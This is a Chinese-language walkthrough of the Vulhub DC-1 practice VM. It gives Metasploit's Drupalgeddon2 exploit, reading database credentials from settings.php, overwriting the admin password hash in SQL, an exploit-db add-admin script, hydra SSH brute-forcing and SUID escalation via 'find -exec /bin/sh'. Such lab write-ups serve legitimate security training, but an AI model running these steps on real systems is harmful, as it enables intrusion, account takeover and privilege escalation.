Vulhub-DC-1靶场通关攻略

靶场环境配置:

修改为usb1.0 同时新建网络,把网络修改为NAT即可

首先开启靶机环境和kali黑客机器环境 通过NAT模式可以保证两者处于同一个内网环境中

切记 vmware和virtualbox的虚拟网卡可能网段不同 所以要保证kali和靶机在同一个网段 否则无法扫描到相应的靶机



1.第一步 通过kali中自带的一个工具 arp-scan进行内网存活主机探测

arp-scan -l2.接下来可以借助nmap对目标进行扫描



其中 -sV服务指纹识别 可以探测目标系统的服务 -A 入侵式扫描 -p- 扫描全部端口

nmap -sV -A -p- 192.168.109.1

nmap -sV -A -p- 192.168.109.2

nmap -sV -A -p- 192.168.109.139

nmap -sV -A -p- 192.168.109.254最终109.139扫描结果为开放

3.由于开放了80端口 接下来我们尝试访问一下



192.168.109.139

4.观察发现这是Drupal Site的CMS 可以借助msf对其进行框架的攻击 该cms存在漏洞



msfconsole



search Drupalv5.经过尝试后发现漏洞4号是有效的

use exploit/unix/webapp/drupal_drupalgeddon2

show options

set RHOSTS 192.168.109.139



exploitshell

ls



cat flag1.txt6.根据小知识





目标cms的关键目录:/var/www/sites/default/settings.php



cat /var/www/sites/default/settings.phpPS:msf该命令的输入界面不够美观 可以进行一定的美化



python -c 'import pty;pty.spawn("/bin/bash")'7.根据已经获得的数据库的账号密码 可以直接登录mysql数据库

mysql -udbuser -pR0ck3tshow databases;

use drupaldb

show tables;

select * from users;接下来有两种方法

方法1:通过insert语句建立一个管理员级别的用户



php scripts/password-hash.sh haha123使用Drupal自带的密码生成工具自动生成密码

接下来可以通过修改数据库 把管理员的密码替换成我们定义的密码的Hash值 这个很容易 一个sql语句即可搞定

$S$DJk2Ifvtg7DIs4CEVoQNGBN8hRL9rG2.p5JHhr40cBeeX/wLxpay

UPDATE users SET pass='$S$DJk2Ifvtg7DIs4CEVoQNGBN8hRL9rG2.p5JHhr40cBeeX/wLxpay' WHERE name='admin';接下来就可以使用账户 admin 密码 haha123登录到网站的后台了

方法2:利用漏洞建立一个用户

再打开一个ssh终端 打开msfconsole

msfconsole

searchsploit drupal找到一个add admin user的漏洞

exit



python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.109.139 -u lyj -p lyj123通过数据库修改完或者创建完相应的账号和密码以后 可以直接进入原来的网站登录



之后回到之前的窗口 发现flag4是一个用户

cat /etc/passwd但是cat /etc/shadow 没有权限 没有办法进行破解

但是知道了有一个用户叫做flag4

接下来可以借助一个工具叫 hydra 可以用于猜测其账号 可以使用密码字典

密码字典位置:/usr/share/wordlists/rockyou.txt.gz

Vulhub-DC-2靶场



既然已经穷举获得了其ssh的密码 那么接下来





ssh [email protected]find /root接下来需要进行Suid提权



find / -perm -u=s -type f 2>/dev/null接下来是find命令的提权:



ls

touch haha





find / -name haha -exec "/bin/sh" \;cd /root

cat thefinalflag.txtzip -r /haha.zip /var/www/*